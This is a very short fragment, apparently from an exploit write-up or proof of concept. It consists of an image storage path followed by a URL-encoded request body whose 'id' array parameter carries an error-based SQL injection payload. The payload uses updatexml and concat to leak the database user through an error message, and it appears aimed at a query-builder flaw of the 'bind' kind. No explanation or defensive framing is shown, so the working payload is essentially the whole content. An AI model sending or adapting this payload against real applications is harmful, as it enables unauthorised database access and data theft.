 money[]=1123&user=liao&id[0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))